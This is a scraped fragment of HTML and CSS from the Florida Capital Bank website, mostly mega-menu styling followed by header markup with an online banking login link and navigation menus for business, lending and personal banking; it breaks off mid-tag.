top;display: block;border: 0;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column-standard > a.mega-menu-link:hover, #mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:hover {border-color: rgba(0, 0, 0, 0);}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column-standard > a.mega-menu-link:hover, #mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column-standard > a.mega-menu-link:focus, #mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:hover, #mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:focus {color: #ff9a35;/* Mega Menu > Menu Themes > Mega Menus > Second Level Menu Items (Hover) */font-weight: normal;text-decoration: none;background: rgba(0, 0, 0, 0);}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column-standard > a.mega-menu-link:hover > span.mega-title-below, #mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column-standard > a.mega-menu-link:focus > span.mega-title-below, #mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:hover > span.mega-title-below, #mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:focus > span.mega-title-below {text-decoration: none;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column-standard li.mega-menu-item > a.mega-menu-link, #mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item li.mega-menu-item > a.mega-menu-link {color: #666;/* Mega Menu > Menu Themes > Mega Menus > Third Level Menu Items */font-family: inherit;font-size: 14px;text-transform: none;text-decoration: none;font-weight: normal;text-align: left;margin: 0px 0px 0px 0px;padding: 0px;vertical-align: top;display: block;border: 0;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column-standard li.mega-menu-item > a.mega-menu-link:hover, #mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item li.mega-menu-item > a.mega-menu-link:hover {border-color: rgba(0, 0, 0, 0);}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column-standard li.mega-menu-item.mega-icon-left.mega-has-description.mega-has-icon > a.mega-menu-link, #mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item li.mega-menu-item.mega-icon-left.mega-has-description.mega-has-icon > a.mega-menu-link {display: flex;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column-standard li.mega-menu-item > a.mega-menu-link:hover, #mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column-standard li.mega-menu-item > a.mega-menu-link:focus, #mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item li.mega-menu-item > a.mega-menu-link:hover, #mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item li.mega-menu-item > a.mega-menu-link:focus {color: #666;/* Mega Menu > Menu Themes > Mega Menus > Third Level Menu Items (Hover) */font-weight: normal;text-decoration: none;background: rgba(0, 0, 0, 0);}@media only screen and (max-width: 767px) {#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu {border: 0;padding: 10px;border-radius: 0;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item {width: 100%;clear: both;}}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu.mega-no-headers > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link, #mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu.mega-no-headers > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link {color: #666;font-family: inherit;font-size: 14px;text-transform: none;text-decoration: none;font-weight: normal;margin: 0;border: 0;padding: 0px;vertical-align: top;display: block;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu.mega-no-headers > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:hover, #mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu.mega-no-headers > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:focus, #mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu.mega-no-headers > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:hover, #mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu.mega-no-headers > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:focus {color: #666;font-weight: normal;text-decoration: none;background: rgba(0, 0, 0, 0);}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-flyout ul.mega-sub-menu {z-index: 999;position: absolute;width: 100%;max-width: none;padding: 10px 5px;border: 0;background: #19459c;border-radius: 0px;}@media only screen and (max-width: 767px) {#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-flyout ul.mega-sub-menu {float: left;position: static;width: 100%;padding: 0;border: 0;border-radius: 0;}}@media only screen and (max-width: 767px) {#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item {clear: both;}}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item a.mega-menu-link {display: block;background: rgba(0, 0, 0, 0);color: white;font-family: inherit;font-size: 14px;font-weight: normal;padding: 0px 20px;line-height: 35px;text-decoration: none;text-transform: none;vertical-align: baseline;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item:first-child > a.mega-menu-link {border-top-left-radius: 0px;border-top-right-radius: 0px;}@media only screen and (max-width: 767px) {#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item:first-child > a.mega-menu-link {border-top-left-radius: 0;border-top-right-radius: 0;}}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item:last-child > a.mega-menu-link {border-bottom-right-radius: 0px;border-bottom-left-radius: 0px;}@media only screen and (max-width: 767px) {#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item:last-child > a.mega-menu-link {border-bottom-right-radius: 0;border-bottom-left-radius: 0;}}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item a.mega-menu-link:hover, #mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item a.mega-menu-link:focus {background: rgba(0, 0, 0, 0);font-weight: normal;text-decoration: none;color: #ff9a35;}@media only screen and (min-width: 768px) {#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu {position: absolute;left: 100%;top: 0;}}@media only screen and (max-width: 767px) {#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu a.mega-menu-link {padding-left: 20px;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu ul.mega-sub-menu a.mega-menu-link {padding-left: 30px;}}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-item-has-children > a.mega-menu-link > span.mega-indicator {display: inline-block;width: auto;background: transparent;position: relative;pointer-events: auto;left: auto;min-width: auto;font-size: inherit;padding: 0;margin: 0 0 0 6px;height: auto;line-height: inherit;color: inherit;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-item-has-children > a.mega-menu-link > span.mega-indicator:after {content: "";font-family: dashicons;font-weight: normal;display: inline-block;margin: 0;vertical-align: top;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;transform: rotate(0);color: inherit;position: relative;background: transparent;height: auto;width: auto;right: auto;line-height: inherit;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-item-has-children li.mega-menu-item-has-children > a.mega-menu-link > span.mega-indicator {float: right;margin-left: auto;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-item-has-children.mega-collapse-children.mega-toggle-on > a.mega-menu-link > span.mega-indicator:after {content: "";}@media only screen and (max-width: 767px) {#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-item-has-children > a.mega-menu-link > span.mega-indicator {float: right;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-item-has-children.mega-toggle-on > a.mega-menu-link > span.mega-indicator:after {content: "";}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-item-has-children.mega-hide-sub-menu-on-mobile > a.mega-menu-link > span.mega-indicator {display: none;}}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu:not(.mega-menu-tabbed) li.mega-menu-item-has-children:not(.mega-collapse-children) > a.mega-menu-link > span.mega-indicator, #mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-item-has-children.mega-hide-arrow > a.mega-menu-link > span.mega-indicator {display: none;}@media only screen and (min-width: 768px) {#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-flyout li.mega-menu-item a.mega-menu-link > span.mega-indicator:after {content: "";}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-flyout.mega-align-bottom-right li.mega-menu-item a.mega-menu-link {text-align: right;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-flyout.mega-align-bottom-right li.mega-menu-item a.mega-menu-link > span.mega-indicator {float: left;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-flyout.mega-align-bottom-right li.mega-menu-item a.mega-menu-link > span.mega-indicator:after {content: "";margin: 0 6px 0 0;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-flyout.mega-align-bottom-right li.mega-menu-item a.mega-menu-link:before {float: right;margin: 0 0 0 6px;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-flyout.mega-align-bottom-right ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu {left: -100%;top: 0;}}#mega-menu-wrap-login-menu #mega-menu-login-menu li[class^="mega-lang-item"] > a.mega-menu-link > img {display: inline;}#mega-menu-wrap-login-menu #mega-menu-login-menu a.mega-menu-link > img.wpml-ls-flag, #mega-menu-wrap-login-menu #mega-menu-login-menu a.mega-menu-link > img.iclflag {display: inline;margin-right: 8px;}@media only screen and (max-width: 767px) {#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-hide-on-mobile, #mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-hide-on-mobile, #mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item.mega-hide-on-mobile {display: none;}}@media only screen and (min-width: 768px) {#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-hide-on-desktop, #mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-hide-on-desktop, #mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item.mega-hide-on-desktop {display: none;}}#mega-menu-wrap-login-menu .mega-menu-toggle {display: none;}#mega-menu-wrap-login-menu .mega-menu-toggle ~ button.mega-close {visibility: hidden;opacity: 0;transition: left 400ms ease-in-out, right 400ms ease-in-out, visibility 400ms ease-in-out, opacity 400ms ease-out;}@media only screen and (max-width: 767px) {#mega-menu-wrap-login-menu .mega-menu-toggle {z-index: 1;cursor: pointer;background: white;border-radius: 2px;line-height: 48px;height: 48px;text-align: left;user-select: none;outline: none;white-space: nowrap;display: none;}#mega-menu-wrap-login-menu .mega-menu-toggle img {max-width: 100%;padding: 0;}#mega-menu-wrap-login-menu .mega-menu-toggle .mega-toggle-blocks-left, #mega-menu-wrap-login-menu .mega-menu-toggle .mega-toggle-blocks-center, #mega-menu-wrap-login-menu .mega-menu-toggle .mega-toggle-blocks-right {display: flex;flex-basis: 33.33%;}#mega-menu-wrap-login-menu .mega-menu-toggle .mega-toggle-block {display: flex;height: 100%;outline: 0;align-self: center;flex-shrink: 0;}#mega-menu-wrap-login-menu .mega-menu-toggle .mega-toggle-blocks-left {flex: 1;justify-content: flex-start;}#mega-menu-wrap-login-menu .mega-menu-toggle .mega-toggle-blocks-left .mega-toggle-block {margin-left: 6px;}#mega-menu-wrap-login-menu .mega-menu-toggle .mega-toggle-blocks-left .mega-toggle-block:only-child {margin-right: 6px;}#mega-menu-wrap-login-menu .mega-menu-toggle .mega-toggle-blocks-center {justify-content: center;}#mega-menu-wrap-login-menu .mega-menu-toggle .mega-toggle-blocks-center .mega-toggle-block {margin-left: 3px;margin-right: 3px;}#mega-menu-wrap-login-menu .mega-menu-toggle .mega-toggle-blocks-right {flex: 1;justify-content: flex-end;}#mega-menu-wrap-login-menu .mega-menu-toggle .mega-toggle-blocks-right .mega-toggle-block {margin-right: 6px;}#mega-menu-wrap-login-menu .mega-menu-toggle .mega-toggle-blocks-right .mega-toggle-block:only-child {margin-left: 6px;}#mega-menu-wrap-login-menu .mega-menu-toggle + #mega-menu-login-menu {flex-direction: column;flex-wrap: nowrap;background: rgba(0, 0, 0, 0);padding: 0px;display: flex;}#mega-menu-wrap-login-menu .mega-menu-toggle.mega-menu-open + #mega-menu-login-menu {display: flex;visibility: visible;}}#mega-menu-wrap-login-menu .mega-menu-toggle .mega-toggle-block-1 {cursor: pointer;}#mega-menu-wrap-login-menu .mega-menu-toggle .mega-toggle-block-1:after {content: "";font-family: "dashicons";font-size: 24px;color: #ffc602;margin: 0 0 0 5px;}#mega-menu-wrap-login-menu .mega-menu-toggle .mega-toggle-block-1 .mega-toggle-label {color: #19459c;font-size: 14px;}#mega-menu-wrap-login-menu .mega-menu-toggle .mega-toggle-block-1 .mega-toggle-label .mega-toggle-label-open {display: none;}#mega-menu-wrap-login-menu .mega-menu-toggle .mega-toggle-block-1 .mega-toggle-label .mega-toggle-label-closed {display: inline;}#mega-menu-wrap-login-menu .mega-menu-toggle.mega-menu-open .mega-toggle-block-1:after {content: "";}#mega-menu-wrap-login-menu .mega-menu-toggle.mega-menu-open .mega-toggle-block-1 .mega-toggle-label-open {display: inline;}#mega-menu-wrap-login-menu .mega-menu-toggle.mega-menu-open .mega-toggle-block-1 .mega-toggle-label-closed {display: none;}/** Push menu onto new line **/#mega-menu-wrap-login-menu {clear: both;}.wp-block {}</style></head><body data-rsssl=1 class="attachment attachment-template-default single single-attachment postid-75768 attachmentid-75768 attachment-png mega-menu-main-menu mega-menu-login-menu mega-menu-secondary-menu"> <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TQPCTXZ" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript><div id="wrapper"> <a class="skip-link sr-only" href="#content">Skip to content</a><header id="header" class="clearfix"><div class="mobile-header"><div class="container-fluid"><ul class="d-flex flex-row justify-content-center"><li class=""><a href="#" id="searchtoggl" class="toggle-search d-flex"><i class="fas fa-search yellow"></i>Search</a></li><li class=""><a href="https://www.floridacapitalbank.com/locations/"><i class="fas fa-map-marker-alt yellow"></i>Locate</a></li><li class=""> <a class="login-link text-uppercase yellow"><i class="fas fa-lock yellow"></i>Login</a><div class="online-banking-section"><div class="online-banking-section-new"><div class="business-bankin-section pb-3"><h4 style="text-align: center;">Online Banking Login</h4><p style="text-align: center;">Manage your accounts, make payments, transfer money and more.</p><p style="text-align: center;"> <a class="button button-yellow" style="min-width:200px" href="https://floridacapitalbank.myebanking.net" target="_blank">Login</a></p><p class="links" style="text-align: center; margin-top: 5px;"> <a href="https://floridacapitalbank.myebanking.net/#/forgot-username" target="_blank" rel="noopener">Forgot Username</a> <span class="seperator yellow"> &nbsp;//&nbsp; </span> <a href="https://floridacapitalbank.myebanking.net/#/forgot-password">Forgot Password</a></p></div><div class="pt-1 pb-5" style="text-align: center;"> <a class="button button-white" href="https://www.floridacapitalbank.com/pay-my-mortgage/" aria-label="Pay Mortgage">Pay MY Mortgage</a></div></div></div></li></ul></div></div><div class="main-header"><div class="container"><div class="row"><div class="col-6 col-sm-6 col-md-3 header-logo mt-1 py-1 pl-0"> <a href="https://www.floridacapitalbank.com"> <img src="https://www.floridacapitalbank.com/wp-content/uploads/2019/08/logo_flcb_main.png" alt="Florida Capital Bank" class="logo" /> </a></div><div class="col-6 col-sm-6 col-md-6 header-navigation py-1"><nav role="navigation" aria-label="Main Menu"><div id="mega-menu-wrap-main-menu" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"></div><div class="mega-toggle-blocks-center"></div><div class="mega-toggle-blocks-right"><div class='mega-toggle-block mega-menu-toggle-block mega-toggle-block-1' id='mega-toggle-block-1' tabindex='0'><button class='mega-toggle-standard mega-toggle-label' aria-expanded='false'><span class='mega-toggle-label-closed'></span><span class='mega-toggle-label-open'></span></button></div></div></div><ul id="mega-menu-main-menu" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="hover" data-effect="fade" data-effect-speed="400" data-effect-mobile="disabled" data-effect-speed-mobile="0" data-panel-width="body" data-panel-inner-width=".container" data-mobile-force-width="body" data-second-click="close" data-document-click="collapse" data-vertical-behaviour="standard" data-breakpoint="991" data-unbind="true" data-mobile-state="collapse_all" data-mobile-direction="vertical" data-hover-intent-timeout="300" data-hover-intent-interval="100"><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-align-bottom-left mega-menu-grid mega-menu-item-728" id="mega-menu-item-728"><a class="mega-menu-link" href="#" aria-expanded="false" tabindex="0">Business<span class="mega-indicator" aria-hidden="true"></span></a><ul class="mega-sub-menu" role='presentation'><li class="mega-menu-row mega-mm-row mm-row" id="mega-menu-728-0"><ul class="mega-sub-menu" style='--columns:12' role='presentation'><li class="mega-menu-column mega-menu-columns-4-of-12" style="--columns:12; --span:4" id="mega-menu-728-0-0"><ul class="mega-sub-menu"><li class="mega-mmenu-heading mega-text-uppercase mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-739 mmenu-heading text-uppercase" id="mega-menu-item-739"><a class="mega-menu-link" href="#">Banking Solutions</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-732" id="mega-menu-item-732"><a class="mega-menu-link" href="https://www.floridacapitalbank.com/business-accounts/">Business Accounts</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-133" id="mega-menu-item-133"><a class="mega-menu-link" href="https://www.floridacapitalbank.com/online-mobile-banking/">Business Online &#038; Mobile Banking</a></li><li class="mega-sidebar-menu mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-134 sidebar-menu" id="mega-menu-item-134"><a class="mega-menu-link" href="https://www.floridacapitalbank.com/treasury-management-services/">Treasury Management Services</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-2067" id="mega-menu-item-2067"><a class="mega-menu-link" href="https://www.floridacapitalbank.com/business-debit-credit-cards/">Business Debit &#038; Credit Cards</a></li></ul></li><li class="mega-menu-column mega-menu-columns-4-of-12" style="--columns:12; --span:4" id="mega-menu-728-0-1"><ul class="mega-sub-menu"><li class="mega-mmenu-heading mega-text-uppercase mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2559 mmenu-heading text-uppercase" id="mega-menu-item-2559"><a class="mega-menu-link" href="#">Specialty Banking</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-4183" id="mega-menu-item-4183"><a class="mega-menu-link" href="https://www.floridacapitalbank.com/payment-solutions/">Payment Solutions</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-2567" id="mega-menu-item-2567"><a class="mega-menu-link" href="https://www.floridacapitalbank.com/ach-solutions/">ACH Solutions</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-2570" id="mega-menu-item-2570"><a class="mega-menu-link" href="https://www.floridacapitalbank.com/industry-solutions/">Industry Solutions</a></li></ul></li><li class="mega-menu-column mega-menu-columns-4-of-12" style="--columns:12; --span:4" id="mega-menu-728-0-2"><ul class="mega-sub-menu"><li class="mega-mmenu-heading mega-text-uppercase mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-742 mmenu-heading text-uppercase" id="mega-menu-item-742"><a class="mega-menu-link" href="#">Business Resources </a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-733" id="mega-menu-item-733"><a class="mega-menu-link" href="https://www.floridacapitalbank.com/meet-our-team/">Meet Our Team</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-138" id="mega-menu-item-138"><a class="mega-menu-link" href="https://www.floridacapitalbank.com/business-resource-center/">Business Resource Center</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-730" id="mega-menu-item-730"><a class="mega-menu-link" href="https://www.floridacapitalbank.com/deposit-rates/">Deposit Rates</a></li></ul></li></ul></li></ul></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-align-bottom-left mega-menu-grid mega-menu-item-746" id="mega-menu-item-746"><a class="mega-menu-link" href="#" aria-expanded="false" tabindex="0">Lending<span class="mega-indicator" aria-hidden="true"></span></a><ul class="mega-sub-menu" role='presentation'><li class="mega-menu-row mega-mm-row mm-row" id="mega-menu-746-0"><ul class="mega-sub-menu" style='--columns:12' role='presentation'><li class="mega-menu-column mega-menu-columns-4-of-12" style="--columns:12; --span:4" id="mega-menu-746-0-0"><ul class="mega-sub-menu"><li class="mega-mmenu-heading mega-text-uppercase mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2560 mmenu-heading text-uppercase" id="mega-menu-item-2560"><a class="mega-menu-link" href="#">Business Financing</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-3802" id="mega-menu-item-3802"><a class="mega-menu-link" href="https://www.floridacapitalbank.com/small-business-loans/">Small Business Loans</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-6142" id="mega-menu-item-6142"><a class="mega-menu-link" href="https://www.floridacapitalbank.com/warehouse-lending/">Warehouse Lines</a></li></ul></li><li class="mega-menu-column mega-menu-columns-4-of-12" style="--columns:12; --span:4" id="mega-menu-746-0-1"><ul class="mega-sub-menu"><li class="mega-mmenu-heading mega-text-uppercase mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2561 mmenu-heading text-uppercase" id="mega-menu-item-2561"><a class="mega-menu-link" href="#">Commercial Financing</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-2248" id="mega-menu-item-2248"><a class="mega-menu-link" href="https://www.floridacapitalbank.com/commercial-real-estate/">Commercial Real Estate</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-2249" id="mega-menu-item-2249"><a class="mega-menu-link" href="https://www.floridacapitalbank.com/equipment-financing/">Equipment Loans</a></li></ul></li><li class="mega-menu-column mega-menu-columns-4-of-12" style="--columns:12; --span:4" id="mega-menu-746-0-2"><ul class="mega-sub-menu"><li class="mega-mmenu-heading mega-text-uppercase mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-755 mmenu-heading text-uppercase" id="mega-menu-item-755"><a class="mega-menu-link" href="#">Lending Resources</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-757" id="mega-menu-item-757"><a class="mega-menu-link" href="https://www.floridacapitalbank.com/meet-our-team/">Meet Our Team</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-2073" id="mega-menu-item-2073"><a class="mega-menu-link" href="https://www.floridacapitalbank.com/business-resource-center/">Business Resource Center</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-2619" id="mega-menu-item-2619"><a class="mega-menu-link" href="https://www.floridacapitalbank.com/support/">Business Loan Support</a></li></ul></li></ul></li></ul></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-align-bottom-left mega-menu-grid mega-menu-item-769" id="mega-menu-item-769"><a class="mega-menu-link" href="#" aria-expanded="false" tabindex="0">Personal<span class="mega-indicator" aria-hidden="true"></span></a><ul class="mega-sub-menu" role='presentation'><li class="mega-menu-row mega-mm-row mm-row" id="mega-menu-769-0"><ul class="mega-sub-menu" style='--columns:12' role='presentation'><li class="mega-menu-column mega-menu-columns-4-of-12" style="--columns:12; --span:4" id="mega-menu-769-0-0"><ul class="mega-sub-menu"><li class="mega-mmenu-heading mega-text-uppercase mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2562 mmenu-heading text-uppercase" id="mega-menu-item-2562"><a class="mega-menu-link" href="#">Personal Banking</a></li><li class="mega-personal mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-130 personal" id="mega-menu-item-130"><a class="mega-menu-link" href="https://www.floridacapitalbank.com/personal-checking-accounts/">Checking Accounts</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-243" id="mega-menu-item-243"><a class="mega-menu-link" href="https://www.floridacapitalbank.com/personal-savings-accounts/">Savings Accounts</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-773" id="mega-menu-item-773"><a class="mega-menu-link" href="https://www.floridacapitalbank.com/debit-and-credit-cards/">Debit &#038; Credit Cards</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-80808" id="mega-menu-item-80808"><a target="_blank" class="mega-menu-link" href="https://private-clients.floridacapitalbank.com/">Private Client</a></li></ul></li><li class="mega-menu-column mega-menu-columns-4-of-12" style="--columns:12; --span:4" id="mega-menu-769-0-1"><ul class="mega-sub-menu"><li class="mega-mmenu-heading mega-text-uppercase mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2080 mmenu-heading text-uppercase" id="mega-menu-item-2080"><a class="mega-menu-link" href="#">Convenience Banking</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-771" id="mega-menu-item-771"><a class="mega-menu-link" href="https://www.floridacapitalbank.com/personal-online-mobile-banking/">Online & Mobile Banking</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-2079" id="mega-menu-item-2079"><a class="mega-menu-link" href="https://www.floridacapitalbank.com/bill-pay/">Bill Pay</a></li></ul></li><li class="mega-menu-column mega-menu-columns-4-of-12" style="--columns:12; --span:4" id="mega-menu-769-0-2"><ul class="mega-sub-menu"><li class="mega-mmenu-heading mega-text-uppercase mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-81248 mmenu-heading text-uppercase" id="mega-menu-item-81248"><a class="mega-menu-link" href="#">Personal Resources</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-779" id="mega-menu-item-779"><a class="mega-menu-link" href="https://www.floridacapitalbank.com/meet-our-team/">Meet Our Team</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-4369" id="mega-menu-item-4369"><a class="mega-menu-link" href="https://www.floridacapitalbank.com/first-time-home-buyer/">Home Loans</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-2153" id="mega-menu-item-2153"><a class="mega-menu-link" href="https://www.floridacapitalbank.com/resource-center/">Resource Center</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-775" id="mega-menu-item-775"><a class="mega-menu-link" 